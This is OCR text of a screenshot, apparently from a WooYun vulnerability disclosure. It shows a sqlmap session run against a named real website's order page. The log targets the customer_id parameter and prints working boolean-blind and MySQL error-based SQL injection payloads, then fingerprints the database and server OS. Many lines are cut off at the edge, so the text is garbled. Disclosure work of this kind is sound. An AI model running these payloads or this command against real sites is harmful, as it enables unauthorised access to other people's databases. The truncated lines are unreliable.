 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/order_ba
ian/show_order.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
66
*] starting at 21:37:34
[21:37:34] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[21:37:34] [INFO] resuming back-end DBMS 'mysql'
[21:37:34] [INFO] testing connection to the target URL
[21:37:55] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[21:37:55] [WARNING] if the problem persists please check that the provided ta
et URL is valid. In case that it is, you can try to rerun with the switch '--r
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-2438 OR (9064=9064)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3887 OR (SELECT 1375 FROM(SELECT COUNT(*),CONCAT(0x7
67a7171,(SELECT (CASE WHEN (1375=1375) THEN 1 ELSE 0 END)),0x716a767671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:37:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org